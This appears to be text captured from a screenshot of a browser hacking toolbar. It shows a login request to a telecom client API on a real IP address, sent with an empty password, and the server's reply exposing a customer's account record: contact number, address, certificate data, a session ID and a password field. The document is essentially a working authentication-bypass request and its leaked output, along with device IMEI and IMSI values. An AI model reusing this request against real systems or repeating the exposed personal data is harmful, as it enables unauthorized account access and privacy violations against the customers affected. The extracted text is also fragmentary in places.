 SQL XSS Encryption Encoding Other
Load URL
http://202.102.221.75:8110/palmhall/client/base/api_defaultLogin.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
serviceCode=FUNC01001&serviceNbr=189 32&latnId=551&loginType=4&passwordType=0&password=&clientVersion=10000&channel=&c_imei=99000520673338&c_imsi=4600312668862​40&
c_os=_android4.1&c_model=mi_2sc_android&c_version=1.0.3.0&c_clientID=57e47be8c76ab10b8ee8ffcdca6a03e9&c_encrypt=20c2236c65ee425964a958ba197e0916&c_city=551&c_username=&
c_userType=public&c_feeType=0&c_sessionID=&c_channel=&c_clientVersion=10000
{"resultMsg":"\"null\"","resultData":{"login":{"custId":"55105035860","contactPersons":[{"contactPerson":
{"contactNumber":"64327670","contactPersonId":"1523920","contactPersonName":"安徽 集团"}}],"sex":"1","certName":"公
章","contactNumber":"64327670","industryName":"其他行业","custAddress":"长江东 巷内100
米","areaCode":"0551","certType":"1015","brandType":"1","custModifyInfoSets":[{"custModifyInfoSet":{"attrTypeCode":"custPost","attrTypeName":"邮编"}},
{"custModifyInfoSet":{"attrTypeCode":"custEmail","attrTypeName":"邮箱"}},{"custModifyInfoSet":{"attrTypeCode":"birthday","attrTypeName":"生日"}},{"custModifyInfoSet":
{"attrTypeCode":"age","attrTypeName":"年龄","value":"0"}},{"custModifyInfoSet":{"attrTypeCode":"hobby","attrTypeName":"爱好","value":"0"}},{"custModifyInfoSet":
{"attrTypeCode":"eduLevel","attrTypeName":"教育等级","value":"0"}},{"custModifyInfoSet":{"attrTypeCode":"custPassword","attrTypeName":"客户密
码","value":" "}},{"custModifyInfoSet":{"attrTypeCode":"effDate","attrTypeName":"入网时间","value":"20 -14"}},{"custModifyInfoSet":
{"attrTypeCode":"makChannleId","attrTypeName":"营销渠道","value":"1255"}}],"type":"1","industryCd":"Z0101","latnId":"551","brandTypeName":"天翼领航","certCode":"安徽省
集团","custserv":"3","cusName":"安徽 有限公司","custTypeName":"E类流动客户","isAgreement":"1","sessionID":"7fea17b6-77dd-44b5-935e-
2a518046a65f"}},"resultCode":"0","showTips":"0"}